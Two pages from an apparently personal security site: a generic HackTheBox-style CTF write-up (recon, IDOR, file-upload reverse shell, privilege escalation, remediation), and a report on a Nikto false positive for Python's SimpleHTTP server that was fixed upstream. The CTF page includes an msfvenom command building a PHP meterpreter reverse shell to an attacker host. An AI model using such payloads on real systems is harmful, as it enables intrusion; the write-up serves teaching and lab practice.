
<file: ctf/example-ctf.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Example CTF Challenge - seby0x.dev</title>
  <link rel="stylesheet" href="../css/styles.css">
</head>
<body>
  <nav>
    <div class="container nav-content">
      <a href="../index.html" class="brand">
        <span class="sby">sby</span><span class="hex">0x</span>
      </a>
      <div class="nav-links">
        <a href="../index.html">Home</a>
        <a href="../ctf.html" class="active">CTF</a>
        <a href="../research.html">Research</a>
        <a href="../about.html">About</a>
      </div>
    </div>
  </nav>

  <section class="section">
    <div class="container writeup-content">
      <div class="writeup-header">
        <h1 class="writeup-title">Example CTF Challenge</h1>
        <div class="writeup-meta">
          <span class="badge badge-cyan">HackTheBox</span>
          <span class="badge badge-green">Medium</span>
          <span class="badge badge-gray">Web</span>
          <span class="badge badge-gray">Burp Suite</span>
          <span class="badge badge-gray">Python</span>
        </div>
      </div>

      <div class="writeup-section">
        <h3>Reconnaissance</h3>
        <p>Start by enumerating the target and gathering information about the services running.</p>
        <div class="code-block">
          <code>nmap -sC -sV -oA nmap/scan 10.10.10.100</code>
        </div>
        <p>The scan reveals a web server running on port 80 and SSH on port 22. Let's explore the web application first.</p>
        <div class="code-block">
          <code>gobuster dir -u http://10.10.10.100 -w /usr/share/wordlists/dirb/common.txt</code>
        </div>
      </div>

      <div class="writeup-section">
        <h3>Enumeration</h3>
        <p>Found several interesting directories including /admin, /uploads, and /api. The admin panel requires authentication, but we can try common credentials or look for vulnerabilities.</p>
        <ul>
          <li>/admin - Login page with username/password fields</li>
          <li>/uploads - Directory listing enabled</li>
          <li>/api/v1/users - JSON endpoint returning user data</li>
        </ul>
      </div>

      <div class="writeup-section">
        <h3>Exploitation</h3>
        <p>The API endpoint has an IDOR vulnerability that allows us to enumerate other users' data. By iterating through user IDs, we can find an admin account.</p>
        <div class="code-block">
          <code>curl http://10.10.10.100/api/v1/users/1</code>
        </div>
        <p>We discover that user ID 1 is an admin with a weak password. Using the credentials, we access the admin panel and find a file upload functionality that's vulnerable to unrestricted file upload.</p>
        <div class="code-block">
          <code>msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f raw > shell.php</code>
        </div>
      </div>

      <div class="writeup-section">
        <h3>Post-Exploitation</h3>
        <p>After uploading the shell, we get a reverse shell and start enumerating the system for privilege escalation vectors.</p>
        <div class="code-block">
          <code>python3 -c 'import pty; pty.spawn("/bin/bash")'</code>
        </div>
        <div class="code-block">
          <code>linpeas.sh</code>
        </div>
        <p>LinPEAS reveals a SUID binary with a known vulnerability. Exploiting it gives us root access.</p>
      </div>

      <div class="remediation-box">
        <h4>Remediation</h4>
        <p>To prevent this vulnerability:</p>
        <ul>
          <li>Implement proper authentication and authorization checks on API endpoints</li>
          <li>Validate and restrict file uploads to allowed types only</li>
          <li>Remove SUID binaries that are not absolutely necessary</li>
          <li>Keep systems updated with the latest security patches</li>
        </ul>
      </div>

      <div class="writeup-section">
        <h3>Lessons Learned</h3>
        <p>This challenge demonstrated the importance of proper input validation, access controls, and the dangers of misconfigured file upload functionality. Always assume that user input is malicious and validate accordingly.</p>
      </div>
    </div>
  </section>
</body>
</html>
</file>



<file: research/nikto-false-positive.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Nikto False Positive - seby0x.dev</title>
  <link rel="stylesheet" href="../css/styles.css">
</head>
<body>
  <nav>
    <div class="container nav-content">
      <a href="../index.html" class="brand">
        <span class="sby">sby</span><span class="hex">0x</span>
      </a>
      <div class="nav-links">
        <a href="../index.html">Home</a>
        <a href="../ctf.html">CTF</a>
        <a href="../research.html" class="active">Research</a>
        <a href="../about.html">About</a>
      </div>
    </div>
  </nav>

  <section class="section">
    <div class="container writeup-content">
      <div class="writeup-header">
        <h1 class="writeup-title">False Positive in Nikto — SimpleHTTP/0.6 Flagged as Outdated</h1>
        <p class="writeup-subtitle">Open Source Contribution — Nikto Web Scanner</p>
        <div class="writeup-meta">
          <span class="badge badge-cyan">Open Source</span>
          <span class="badge badge-gray">Nikto v2.6.1</span>
          <span class="badge badge-gray">False Positive</span>
          <span class="badge badge-green">Fixed</span>
          <span class="badge badge-gray">2026</span>
        </div>
      </div>

      <div class="writeup-section">
        <h3>What I Found</h3>
        <p>While running Nikto against a local copy of a website I was assessing, I noticed this warning:</p>
        <pre class="output-block">[600720] SimpleHTTP/0.6 appears to be outdated (current is at least 1.2)</pre>
        <p>The target was Python's built-in HTTP server, which I was using only for local testing. The warning seemed wrong — I had just installed Python and knew it was recent. That made me question whether Nikto was actually detecting something real.</p>
      </div>

      <div class="writeup-section">
        <h3>Why It's a False Positive</h3>
        <p>Nikto maintains a database called <code>db_outdated</code> that maps software names to their expected current versions. When the version in a Server header is lower than the one in the database, it fires a warning.</p>
        <p>The relevant entry in that database is:</p>
        <pre class="output-block">"600720","SimpleHTTP/","1.2"</pre>
        <p>Nikto reads <code>SimpleHTTP/</code> from the Server header, finds <code>0.6</code> after it, compares against <code>1.2</code>, and concludes the software is outdated.</p>
        <p>The problem is that 0.6 is not a version number that changes when you update Python. It is a fixed label hardcoded directly into Python's source code:</p>
        <pre class="output-block"># From cpython/Lib/http/server.py
__version__ = "0.6"
server_version = "SimpleHTTP/" + __version__</pre>
        <p>This value has been the same in every Python release since 2.1 (2001):</p>
        <ul>
          <li>Python 2.1 through 2.7 send <code>SimpleHTTP/0.6</code></li>
          <li>Python 3.0 through 3.14 send <code>SimpleHTTP/0.6</code></li>
          <li>The older releases I could check used lower numbers: 0.3 in Python 1.5.2 and 0.5 in Python 2.0</li>
        </ul>
        <p>No Python release I checked, from 1.5.2 to 3.14, sends <code>SimpleHTTP/1.2</code>. The 1.2 version in Nikto's database most likely belongs to a different product that happens to share the SimpleHTTP name — but regardless, it will never match Python's server.</p>
        <p>The result is that this warning fires on every Python HTTP server in every Python release so far, and upgrading Python doesn't clear it. It is a false positive by definition. Python's development branch drops the number and sends just <code>SimpleHTTP</code>, so future releases probably won't match this entry at all.</p>
      </div>

      <div class="writeup-section">
        <h3>What Is Still Valid</h3>
        <p>Not everything Nikto flagged here was wrong. Two things from the same scan are legitimate:</p>
        <ol class="lessons-list">
          <li><strong>Version disclosure.</strong> The Server header reveals exactly what software is running. That is a real finding regardless of whether the version comparison is accurate.</li>
          <li><strong>Python version.</strong> The separate check [600652] flagging Python/3.13.9 as outdated is a fair question. Python 3.13 is still a supported release line, though, so the real question is whether 3.13.9 is the latest 3.13 patch, not whether 3.14 exists. That is a separate check from 600720 and is not part of this false positive.</li>
        </ol>
        <p>The false positive is specifically the SimpleHTTP version comparison, not the broader version disclosure finding.</p>
      </div>

      <div class="writeup-section">
        <h3>How I Reported It</h3>
        <p>After tracing the issue through both CPython's source code and Nikto's scanner database, I filed a bug report to the Nikto project on GitHub with:</p>
        <ul>
          <li>The scan output showing the false positive</li>
          <li>The specific <code>db_outdated</code> entry causing it</li>
          <li>Source references to both CPython and Nikto's database</li>
          <li>A question asking which product the 1.2 version is actually intended to match</li>
        </ul>
        <p>The goal was not just to report the symptom but to give the maintainers enough information to either correct the database entry or add a more specific product name to avoid matching Python's server incorrectly.</p>
        <p>Source references used in the report:</p>
        <ul>
          <li><a href="https://github.com/python/cpython/blob/3.13/Lib/http/server.py" target="_blank" rel="noopener noreferrer">cpython/Lib/http/server.py</a> (Python 3.13)</li>
          <li><a href="https://github.com/sullo/nikto/blob/main/program/databases/db_outdated" target="_blank" rel="noopener noreferrer">nikto/program/databases/db_outdated</a> (entry 600720)</li>
        </ul>
        <div class="contact-links">
          <a href="https://github.com/sullo/nikto/issues/918" target="_blank" rel="noopener noreferrer" class="contact-btn">→ View the full issue (#918)</a>
        </div>
      </div>

      <div class="writeup-section">
        <h3>Resolution</h3>
        <p>Nikto's maintainer (<a href="https://github.com/sullo" target="_blank" rel="noopener noreferrer">@sullo</a>, the repository owner) confirmed the bug the same day, labeled the issue as a bug, and closed it as completed:</p>
        <blockquote class="output-block">"Interesting, thanks for pointing this out. I did some searching and can't find a product that matches with version 1.2 (though a similarly named client is version 1.2.0). I think this is just some noise in the DB. I've gone ahead and updated it in the pre-release branch for the next release (very soon)."</blockquote>
        <p>That also answered the question in my report: no product actually matched the 1.2 version. The entry was noise in the database.</p>
        <p>The fix changes entry 600720 to compare against 0.6, the label Python's server actually sends:</p>
        <pre class="output-block">- "600720","SimpleHTTP/","1.2",...
+ "600720","SimpleHTTP/","0.6",...</pre>
        <p>The change is on Nikto's <code>pre-release</code> branch and ships with the next release. Until then, the current release still shows the warning.</p>
        <div class="contact-links">
          <a href="https://github.com/sullo/nikto/commit/3df596a3c0cee073ebe7ff273b2f272643fd3f03" target="_blank" rel="noopener noreferrer" class="contact-btn">→ View the fix (3df596a)</a>
        </div>
      </div>

      <div class="remediation-box">
        <h4>Takeaway</h4>
        <p>Running a scanner and copying its output is not a security assessment. Every finding needs to be validated against the actual target before being reported. In this case, questioning a result that seemed wrong led to identifying a bug in the tool itself — something that affects every security professional who runs Nikto against a Python server and trusts the output without verifying it.</p>
      </div>
    </div>
  </section>
</body>
</html>
</file>

